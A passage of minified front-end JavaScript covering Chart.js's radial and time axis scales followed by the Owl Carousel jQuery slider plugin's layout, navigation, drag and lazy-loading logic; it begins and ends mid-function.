n=l.getDistanceFromCenterForValue(l.ticksAsNumbers[e]),i=l.yCenter-n;if(c.display&&0!==e)if(f.strokeStyle=S.getValueAtIndexOrDefault(c.color,e-1),f.lineWidth=S.getValueAtIndexOrDefault(c.lineWidth,e-1),u.lineArc)f.beginPath(),f.arc(l.xCenter,l.yCenter,n,0,2*Math.PI),f.closePath(),f.stroke();else{f.beginPath();for(var o=0;o<l.getValueCount();o++){var a=l.getPointPosition(o,n);0===o?f.moveTo(a.x,a.y):f.lineTo(a.x,a.y)}f.closePath(),f.stroke()}if(d.display){var r=h(d.fontColor,C.defaultFontColor);if(f.font=g,d.showLabelBackdrop){var s=f.measureText(t).width;f.fillStyle=d.backdropColor,f.fillRect(l.xCenter-s/2-d.backdropPaddingX,i-p/2-d.backdropPaddingY,s+2*d.backdropPaddingX,p+2*d.backdropPaddingY)}f.textAlign="center",f.textBaseline="middle",f.fillStyle=r,f.fillText(t,l.xCenter,i)}}}),!u.lineArc){f.lineWidth=t.lineWidth,f.strokeStyle=t.color;for(var o=l.getDistanceFromCenterForValue(u.reverse?l.min:l.max),a=h(e.fontSize,C.defaultFontSize),r=h(e.fontStyle,C.defaultFontStyle),s=h(e.fontFamily,C.defaultFontFamily),m=S.fontString(a,r,s),v=l.getValueCount()-1;0<=v;v--){if(t.display){var b=l.getPointPosition(v,o);f.beginPath(),f.moveTo(l.xCenter,l.yCenter),f.lineTo(b.x,b.y),f.stroke(),f.closePath()}var y=l.getPointPosition(v,o+5),x=h(e.fontColor,C.defaultFontColor);f.font=m,f.fillStyle=x;var w=l.pointLabels,k=360*(this.getIndexAngle(v)+Math.PI/2)/(2*Math.PI)%360;f.textAlign=0===k||180===k?"center":k<180?"left":"right",f.textBaseline=90===k||270===k?"middle":270<k||k<90?"bottom":"top",f.fillText(w[v]?w[v]:"",y.x,y.y)}}}}});e.scaleService.registerScaleType("radialLinear",n,t)}},{}],46:[function(t,e,n){"use strict";var r=t(1);r="function"==typeof r?r:window.moment,e.exports=function(y){var x=y.helpers,w={units:[{name:"millisecond",steps:[1,2,5,10,20,50,100,250,500]},{name:"second",steps:[1,2,5,10,30]},{name:"minute",steps:[1,2,5,10,30]},{name:"hour",steps:[1,2,3,6,12]},{name:"day",steps:[1,2,5]},{name:"week",maxStep:4},{name:"month",maxStep:3},{name:"quarter",maxStep:4},{name:"year",maxStep:!1}]},t=y.Scale.extend({initialize:function(){if(!r)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");y.Scale.prototype.initialize.call(this)},getLabelMoment:function(t,e){return null===t||null===e?null:void 0!==this.labelMoments[t]?this.labelMoments[t][e]:null},getLabelDiff:function(t,e){return null===t||null===e?null:(void 0===this.labelDiffs&&this.buildLabelDiffs(),void 0!==this.labelDiffs[t]?this.labelDiffs[t][e]:null)},getMomentStartOf:function(t){return"week"===this.options.time.unit&&!1!==this.options.time.isoWeekday?t.clone().startOf("isoWeek").isoWeekday(this.options.time.isoWeekday):t.clone().startOf(this.tickUnit)},determineDataLimits:function(){var o=this;o.labelMoments=[];var a=[];o.chart.data.labels&&0<o.chart.data.labels.length?(x.each(o.chart.data.labels,function(t){var e=o.parseTime(t);e.isValid()&&(o.options.time.round&&e.startOf(o.options.time.round),a.push(e))},o),o.firstTick=r.min.call(o,a),o.lastTick=r.max.call(o,a)):(o.firstTick=null,o.lastTick=null),x.each(o.chart.data.datasets,function(t,e){var n=[],i=o.chart.isDatasetVisible(e);"object"==typeof t.data[0]&&null!==t.data[0]?x.each(t.data,function(t){var e=o.parseTime(o.getRightValue(t));e.isValid()&&(o.options.time.round&&e.startOf(o.options.time.round),n.push(e),i&&(o.firstTick=null!==o.firstTick?r.min(o.firstTick,e):e,o.lastTick=null!==o.lastTick?r.max(o.lastTick,e):e))},o):n=a,o.labelMoments.push(n)},o),o.options.time.min&&(o.firstTick=o.parseTime(o.options.time.min)),o.options.time.max&&(o.lastTick=o.parseTime(o.options.time.max)),o.firstTick=(o.firstTick||r()).clone(),o.lastTick=(o.lastTick||r()).clone()},buildLabelDiffs:function(){var i=this;i.labelDiffs=[];var o=[];i.chart.data.labels&&0<i.chart.data.labels.length&&x.each(i.chart.data.labels,function(t){var e=i.parseTime(t);e.isValid()&&(i.options.time.round&&e.startOf(i.options.time.round),o.push(e.diff(i.firstTick,i.tickUnit,!0)))},i),x.each(i.chart.data.datasets,function(t){var n=[];"object"==typeof t.data[0]&&null!==t.data[0]?x.each(t.data,function(t){var e=i.parseTime(i.getRightValue(t));e.isValid()&&(i.options.time.round&&e.startOf(i.options.time.round),n.push(e.diff(i.firstTick,i.tickUnit,!0)))},i):n=o,i.labelDiffs.push(n)},i)},buildTicks:function(){var t=this;t.ctx.save();var e,n=x.getValueOrDefault(t.options.ticks.fontSize,y.defaults.global.defaultFontSize),i=x.getValueOrDefault(t.options.ticks.fontStyle,y.defaults.global.defaultFontStyle),o=x.getValueOrDefault(t.options.ticks.fontFamily,y.defaults.global.defaultFontFamily),a=x.fontString(n,i,o);if(t.ctx.font=a,t.ticks=[],t.unitScale=1,t.scaleSizeInUnits=0,t.options.time.unit)t.tickUnit=t.options.time.unit||"day",t.displayFormat=t.options.time.displayFormats[t.tickUnit],t.scaleSizeInUnits=t.lastTick.diff(t.firstTick,t.tickUnit,!0),t.unitScale=x.getValueOrDefault(t.options.time.unitStepSize,1);else{var r=t.isHorizontal()?t.width-(t.paddingLeft+t.paddingRight):t.height-(t.paddingTop+t.paddingBottom),s=t.tickFormatFunction(t.firstTick,0,[]),l=t.ctx.measureText(s).width,u=r/(l=l*Math.cos(x.toRadians(t.options.ticks.maxRotation))+n*Math.sin(x.toRadians(t.options.ticks.maxRotation)));t.tickUnit=t.options.time.minUnit,t.scaleSizeInUnits=t.lastTick.diff(t.firstTick,t.tickUnit,!0),t.displayFormat=t.options.time.displayFormats[t.tickUnit];for(var c=0,d=w.units[c];c<w.units.length;){if(t.unitScale=1,x.isArray(d.steps)&&Math.ceil(t.scaleSizeInUnits/u)<x.max(d.steps)){for(var h=0;h<d.steps.length;++h)if(d.steps[h]>=Math.ceil(t.scaleSizeInUnits/u)){t.unitScale=x.getValueOrDefault(t.options.time.unitStepSize,d.steps[h]);break}break}if(!1===d.maxStep||Math.ceil(t.scaleSizeInUnits/u)<d.maxStep){t.unitScale=x.getValueOrDefault(t.options.time.unitStepSize,Math.ceil(t.scaleSizeInUnits/u));break}d=w.units[++c],t.tickUnit=d.name;var f=t.firstTick.diff(t.getMomentStartOf(t.firstTick),t.tickUnit,!0),p=t.getMomentStartOf(t.lastTick.clone().add(1,t.tickUnit)).diff(t.lastTick,t.tickUnit,!0);t.scaleSizeInUnits=t.lastTick.diff(t.firstTick,t.tickUnit,!0)+f+p,t.displayFormat=t.options.time.displayFormats[d.name]}}if(t.options.time.min?e=t.getMomentStartOf(t.firstTick):(t.firstTick=t.getMomentStartOf(t.firstTick),e=t.firstTick),!t.options.time.max){var g=t.getMomentStartOf(t.lastTick),m=g.diff(t.lastTick,t.tickUnit,!0);m<0?t.lastTick=t.getMomentStartOf(t.lastTick.add(1,t.tickUnit)):0<=m&&(t.lastTick=g),t.scaleSizeInUnits=t.lastTick.diff(t.firstTick,t.tickUnit,!0)}t.options.time.displayFormat&&(t.displayFormat=t.options.time.displayFormat),t.ticks.push(t.firstTick.clone());for(var v=1;v<=t.scaleSizeInUnits;++v){var b=e.clone().add(v,t.tickUnit);if(t.options.time.max&&0<=b.diff(t.lastTick,t.tickUnit,!0))break;v%t.unitScale==0&&t.ticks.push(b)}(0!==t.ticks[t.ticks.length-1].diff(t.lastTick,t.tickUnit)||0===t.scaleSizeInUnits)&&(t.options.time.max?(t.ticks.push(t.lastTick.clone()),t.scaleSizeInUnits=t.lastTick.diff(t.ticks[0],t.tickUnit,!0)):(t.ticks.push(t.lastTick.clone()),t.scaleSizeInUnits=t.lastTick.diff(t.firstTick,t.tickUnit,!0))),t.ctx.restore(),t.labelDiffs=void 0},getLabelForIndex:function(t,e){var n=this,i=n.chart.data.labels&&t<n.chart.data.labels.length?n.chart.data.labels[t]:"";return"object"==typeof n.chart.data.datasets[e].data[0]&&(i=n.getRightValue(n.chart.data.datasets[e].data[t])),n.options.time.tooltipFormat&&(i=n.parseTime(i).format(n.options.time.tooltipFormat)),i},tickFormatFunction:function(t,e,n){var i=t.format(this.displayFormat),o=this.options.ticks,a=x.getValueOrDefault(o.callback,o.userCallback);return a?a(i,e,n):i},convertTicksToLabels:function(){var t=this;t.tickMoments=t.ticks,t.ticks=t.ticks.map(t.tickFormatFunction,t)},getPixelForValue:function(t,e,n){var i=this,o=null;if(void 0!==e&&void 0!==n&&(o=i.getLabelDiff(n,e)),null===o&&(t&&t.isValid||(t=i.parseTime(i.getRightValue(t))),t&&t.isValid&&t.isValid()&&(o=t.diff(i.firstTick,i.tickUnit,!0))),null!==o){var a=0!==o?o/i.scaleSizeInUnits:o;if(i.isHorizontal()){var r=(i.width-(i.paddingLeft+i.paddingRight))*a+i.paddingLeft;return i.left+Math.round(r)}var s=(i.height-(i.paddingTop+i.paddingBottom))*a+i.paddingTop;return i.top+Math.round(s)}},getPixelForTick:function(t){return this.getPixelForValue(this.tickMoments[t],null,null)},getValueForPixel:function(t){var e=this,n=e.isHorizontal()?e.width-(e.paddingLeft+e.paddingRight):e.height-(e.paddingTop+e.paddingBottom),i=(t-(e.isHorizontal()?e.left+e.paddingLeft:e.top+e.paddingTop))/n;return i*=e.scaleSizeInUnits,e.firstTick.clone().add(r.duration(i,e.tickUnit).asSeconds(),"seconds")},parseTime:function(t){var e=this;return"string"==typeof e.options.time.parser?r(t,e.options.time.parser):"function"==typeof e.options.time.parser?e.options.time.parser(t):"function"==typeof t.getMonth||"number"==typeof t?r(t):t.isValid&&t.isValid()?t:"string"!=typeof e.options.time.format&&e.options.time.format.call?(console.warn("options.time.format is deprecated and replaced by options.time.parser. See http://nnnick.github.io/Chart.js/docs-v2/#scales-time-scale"),e.options.time.format(t)):r(t,e.options.time.format)}});y.scaleService.registerScaleType("time",t,{position:"bottom",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm:ss a",hour:"MMM D, hA",day:"ll",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1}})}},{1:1}]},{},[7])(7)}),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(l,u,c){var n={init:function(t,e){var n=this;n.$elem=l(e),n.options=l.extend({},l.fn.owlCarousel.options,n.$elem.data(),t),n.userOptions=t,n.loadContent()},loadContent:function(){var t,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(t=i.options.jsonPath,l.getJSON(t,function(t){var e,n="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(n+=t.owl[e].item);i.$elem.html(n)}i.logIn()})):i.logIn()},logIn:function(){var t=this;t.$elem.data({"owl-originalStyles":t.$elem.attr("style"),"owl-originalClasses":t.$elem.attr("class")}),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0!==t.$elem.children().length&&(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),!1!==t.options.transitionStyle&&t.transitionTypes(t.options.transitionStyle),!0===t.options.autoPlay&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;!0===t.options.lazyLoad&&t.lazyLoad(),!0===t.options.autoHeight&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;u.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return!1===t.$elem.is(":visible")&&(t.$elem.css({opacity:0}),u.clearInterval(t.autoPlayInterval),u.clearInterval(t.checkVisible),void(t.checkVisible=u.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),u.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),n=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),n||t.$elem.addClass(t.options.theme)},updateItems:function(){var t,e,n=this;if(!1===n.options.responsive)return!1;if(!0===n.options.singleItem)return n.options.items=n.orignalItems=1,n.options.itemsCustom=!1,n.options.itemsDesktop=!1,n.options.itemsDesktopSmall=!1,n.options.itemsTablet=!1,n.options.itemsTabletSmall=!1,n.options.itemsMobile=!1;if((t=l(n.options.responsiveBaseWidth).width())>(n.options.itemsDesktop[0]||n.orignalItems)&&(n.options.items=n.orignalItems),!1!==n.options.itemsCustom)for(n.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),e=0;e<n.options.itemsCustom.length;e+=1)n.options.itemsCustom[e][0]<=t&&(n.options.items=n.options.itemsCustom[e][1]);else t<=n.options.itemsDesktop[0]&&!1!==n.options.itemsDesktop&&(n.options.items=n.options.itemsDesktop[1]),t<=n.options.itemsDesktopSmall[0]&&!1!==n.options.itemsDesktopSmall&&(n.options.items=n.options.itemsDesktopSmall[1]),t<=n.options.itemsTablet[0]&&!1!==n.options.itemsTablet&&(n.options.items=n.options.itemsTablet[1]),t<=n.options.itemsTabletSmall[0]&&!1!==n.options.itemsTabletSmall&&(n.options.items=n.options.itemsTabletSmall[1]),t<=n.options.itemsMobile[0]&&!1!==n.options.itemsMobile&&(n.options.items=n.options.itemsMobile[1]);n.options.items>n.itemsAmount&&!0===n.options.itemsScaleUp&&(n.options.items=n.itemsAmount)},response:function(){var t,e,n=this;return!0===n.options.responsive&&(e=l(u).width(),n.resizer=function(){l(u).width()!==e&&(!1!==n.options.autoPlay&&u.clearInterval(n.autoPlayInterval),u.clearTimeout(t),t=u.setTimeout(function(){e=l(u).width(),n.updateVars()},n.options.responsiveRefreshRate))},void l(u).resize(n.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var n=this,i=0,o=n.itemsAmount-n.options.items;n.$owlItems.each(function(t){var e=l(this);e.css({width:n.itemWidth}).data("owl-item",Number(t)),(t%n.options.items==0||t===o)&&(o<t||(i+=1)),e.data("owl-roundPages",i)})},appendWrapperSizes:function(){var t=this.$owlItems.length*this.itemWidth;this.$owlWrapper.css({width:2*t,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(e=t.maximumItem=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,e,n=this,i=0,o=0;for(n.positionsInArray=[0],n.pagesInArray=[],t=0;t<n.itemsAmount;t+=1)o+=n.itemWidth,n.positionsInArray.push(-o),!0===n.options.scrollPerPage&&((e=l(n.$owlItems[t]).data("owl-roundPages"))!==i&&(n.pagesInArray[i]=n.positionsInArray[t],i=e))},buildControls:function(){var t=this;(!0===t.options.navigation||!0===t.options.pagination)&&(t.owlControls=l('<div class="owl-controls"/>').toggleClass("clickable",!t.browser.isTouch).appendTo(t.$elem)),!0===t.options.pagination&&t.buildPagination(),!0===t.options.navigation&&t.buildButtons()},buildButtons:function(){var e=this,t=l('<div class="owl-buttons"/>');e.owlControls.append(t),e.buttonPrev=l("<div/>",{class:"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=l("<div/>",{class:"owl-next",html:e.options.navigationText[1]||""}),t.append(e.buttonPrev).append(e.buttonNext),t.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),t.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(t){t.preventDefault(),l(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=l('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(t){t.preventDefault(),Number(l(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(l(this).data("owl-page")),!0)})},updatePagination:function(){var t,e,n,i,o,a,r=this;if(!1===r.options.pagination)return!1;for(r.paginationWrapper.html(""),t=0,e=r.itemsAmount-r.itemsAmount%r.options.items,i=0;i<r.itemsAmount;i+=1)i%r.options.items==0&&(t+=1,e===i&&(n=r.itemsAmount-r.options.items),o=l("<div/>",{class:"owl-page"}),a=l("<span></span>",{text:!0===r.options.paginationNumbers?t:"",class:!0===r.options.paginationNumbers?"owl-numbers":""}),o.append(a),o.data("owl-page",e===i?n:i),o.data("owl-roundPages",t),r.paginationWrapper.append(o));r.checkPagination()},checkPagination:function(){var t=this;return!1!==t.options.pagination&&void t.paginationWrapper.find(".owl-page").each(function(){l(this).data("owl-roundPages")===l(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),l(this).addClass("active"))})},checkNavigation:function(){var t=this;return!1!==t.options.navigation&&void(!1===t.options.rewindNav&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=!0===e.options.scrollPerPage?e.options.items:1,e.currentItem>e.maximumItem+(!0===e.options.scrollPerPage?e.options.items-1:0)){if(!0!==e.options.rewindNav)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(!0===e.options.scrollPerPage&&0<e.currentItem&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=!0===e.options.scrollPerPage?e.options.items:1,e.currentItem<0){if(!0!==e.options.rewindNav)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,e,n){var i,o=this;return!o.isTransition&&("function"==typeof o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),t>=o.maximumItem?t=o.maximumItem:t<=0&&(t=0),o.currentItem=o.owl.currentItem=t,!1!==o.options.transitionStyle&&"drag"!==n&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[t]):o.css2slide(o.positionsInArray[t],1),o.afterGo(),o.singleItemTransition(),!1):(i=o.positionsInArray[t],!0===o.browser.support3d?(!(o.isCss3Finish=!1)===e?(o.swapSpeed("paginationSpeed"),u.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===e?(o.swapSpeed(o.options.rewindSpeed),u.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),u.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(i)):!0===e?o.css2slide(i,o.options.paginationSpeed):"rewind"===e?o.css2slide(i,o.options.rewindSpeed):o.css2slide(i,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:t<=0&&(t=0),e.swapSpeed(0),!0===e.browser.support3d?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),!1!==t.options.autoPlay&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){this.apStatus="stop",u.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;return!(t.apStatus="play")!==t.options.autoPlay&&(u.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=u.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$owlWrapper.css(this.doTranslate(t))},css2move:function(t){this.$owlWrapper.css({left:t})},css2slide:function(t,e){var n=this;n.isCssFinish=!1,n.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||n.options.slideSpeed,complete:function(){n.isCssFinish=!0}})},checkBrowser:function(){var t,e,n,i,o="translate3d(0px, 0px, 0px)",a=c.createElement("div");a.style.cssText="  -moz-transform:"+o+"; -ms-transform:"+o+"; -o-transform:"+o+"; -webkit-transform:"+o+"; transform:"+o,t=/translate3d\(0px, 0px, 0px\)/g,n=null!==(e=a.style.cssText.match(t))&&1<=e.length,i="ontouchstart"in u||u.navigator.msMaxTouchPoints,this.browser={support3d:n,isTouch:i}},moveEvents:function(){(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)&&(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},!0===t.options.mouseDrag&&!0===t.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===t.options.mouseDrag&&!0===t.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===t.options.mouseDrag&&!1===t.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return l(t.target).is("input, textarea, select, option")})},gestures:function(){function o(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function a(t){"on"===t?(l(c).on(r.ev_types.move,e),l(c).on(r.ev_types.end,n)):"off"===t&&(l(c).off(r.ev_types.move),l(c).off(r.ev_types.end))}function e(t){var e,n,i=t.originalEvent||t||u.event;r.newPosX=o(i).x-s.offsetX,r.newPosY=o(i).y-s.offsetY,r.newRelativeX=r.newPosX-s.relativePos,"function"==typeof r.options.startDragging&&!0!==s.dragging&&0!==r.newRelativeX&&(s.dragging=!0,r.options.startDragging.apply(r,[r.$elem])),(8<r.newRelativeX||r.newRelativeX<-8)&&!0===r.browser.isTouch&&(void 0!==i.preventDefault?i.preventDefault():i.returnValue=!1,s.sliding=!0),(10<r.newPosY||r.newPosY<-10)&&!1===s.sliding&&l(c).off("touchmove.owl"),e=function(){return r.newRelativeX/5},n=function(){return r.maximumPixels+r.newRelativeX/5},r.newPosX=Math.max(Math.min(r.newPosX,e()),n()),!0===r.browser.support3d?r.transition3d(r.newPosX):r.css2move(r.newPosX)}function n(t){var e,n,i,o=t.originalEvent||t||u.event;o.target=o.target||o.srcElement,!(s.dragging=!1)!==r.browser.isTouch&&r.$owlWrapper.removeClass("grabbing"),r.dragDirection=r.owl.dragDirection=r.newRelativeX<0?"left":"right",0!==r.newRelativeX&&(e=r.getNewPosition(),r.goTo(e,!1,"drag"),s.targetElement===o.target&&!0!==r.browser.isTouch&&(l(o.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),l(t.target).off("click.disable")}),i=(n=l._data(o.target,"events").click).pop(),n.splice(0,0,i))),a("off")}var r=this,s={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};r.isCssFinish=!0,r.$elem.on(r.ev_types.start,".owl-wrapper",function(t){var e,n=t.originalEvent||t||u.event;if(3===n.which)return!1;if(!(r.itemsAmount<=r.options.items)){if(!1===r.isCssFinish&&!r.options.dragBeforeAnimFinish)return!1;if(!1===r.isCss3Finish&&!r.options.dragBeforeAnimFinish)return!1;!1!==r.options.autoPlay&&u.clearInterval(r.autoPlayInterval),!0===r.browser.isTouch||r.$owlWrapper.hasClass("grabbing")||r.$owlWrapper.addClass("grabbing"),r.newPosX=0,r.newRelativeX=0,l(this).css(r.removeTransition()),e=l(this).position(),s.relativePos=e.left,s.offsetX=o(n).x-e.left,s.offsetY=o(n).y-e.top,a("on"),s.sliding=!1,s.targetElement=n.target||n.srcElement}})},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):0<=t.newPosX&&(e=0,t.currentItem=0),e},closestItem:function(){var n=this,i=!0===n.options.scrollPerPage?n.pagesInArray:n.positionsInArray,o=n.newPosX,a=null;return l.each(i,function(t,e){o-n.itemWidth/20>i[t+1]&&o-n.itemWidth/20<e&&"left"===n.moveDirection()?(a=e,n.currentItem=!0===n.options.scrollPerPage?l.inArray(a,n.positionsInArray):t):o+n.itemWidth/20<e&&o+n.itemWidth/20>(i[t+1]||i[t]-n.itemWidth)&&"right"===n.moveDirection()&&(!0===n.options.scrollPerPage?(a=i[t+1]||i[i.length-1],n.currentItem=l.inArray(a,n.positionsInArray)):(a=i[t+1],n.currentItem=t+1))}),n.currentItem},moveDirection:function(){var t;return this.newRelativeX<0?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var n=this;n.$elem.on("owl.next",function(){n.next()}),n.$elem.on("owl.prev",function(){n.prev()}),n.$elem.on("owl.play",function(t,e){n.options.autoPlay=e,n.play(),n.hoverStatus="play"}),n.$elem.on("owl.stop",function(){n.stop(),n.hoverStatus="stop"}),n.$elem.on("owl.goTo",function(t,e){n.goTo(e)}),n.$elem.on("owl.jumpTo",function(t,e){n.jumpTo(e)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var t,e,n,i,o=this;if(!1===o.options.lazyLoad)return!1;for(t=0;t<o.itemsAmount;t+=1)"loaded"!==(e=l(o.$owlItems[t])).data("owl-loaded")&&(n=e.data("owl-item"),"string"==typeof(i=e.find(".lazyOwl")).data("src")?(void 0===e.data("owl-loaded")&&(i.hide(),e.addClass("loading").data("owl-loaded","checked")),(!0!==o.options.lazyFollow||n>=o.currentItem)&&n<o.currentItem+o.options.items&&i.length&&i.each(function(){o.lazyPreload(e,l(this))})):e.data("owl-loaded","loaded"))},lazyPreload:function(t,e){function 